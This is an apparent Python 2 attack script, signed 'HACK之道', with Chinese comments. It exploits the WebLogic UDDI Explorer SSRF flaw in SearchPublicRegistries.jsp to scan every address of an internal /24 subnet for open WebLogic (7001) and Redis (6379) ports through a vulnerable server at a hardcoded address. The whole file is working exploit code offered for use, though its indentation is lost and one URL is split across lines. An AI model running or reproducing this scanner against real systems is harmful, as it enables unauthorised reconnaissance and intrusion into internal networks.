 # -*- coding: utf-8 -*-
import re
import sys
import time
import thread
import requests
def scan(ip_str):
ports = ('7001','6379')
for port in ports:
exp_url = "
http://192.168.1.117:7001/uddiexplorer/SearchPublicRegistries.jsp?operator=http://%s:%s&rdoSearch=name&txtSearc
mit=Search"%(ip_str,port)
try:
response = requests.get(exp_url, timeout=15, verify=False)
#SSRF判断
re_sult1 = re.findall('weblogic.uddi.client.structures.exception.XML_SoapException',response.content)
#丢失连接.端口连接不上
re_sult2 = re.findall('but could not connect',response.content)
re_sult3 = re.findall('No route to host',response.content)
if len(re_sult1)!=0 and len(re_sult2)==0 and len(re_sult3)==0:
print ip_str+':'+port
except Exception, e:
pass
def find_ip(ip_prefix):
'''
给出当前的192.168.1 ，然后扫描整个段所有地址
'''
for i in range(1,256):
ip = '%s.%s'%(ip_prefix,i)
thread.start_new_thread(scan, (ip,))
time.sleep(3)
if __name__ == "__main__":
commandargs = sys.argv[1:]
args = "".join(commandargs)
ip_prefix = '.'.join(args.split('.')[:-1])
find_ip(ip_prefix)
HACK之道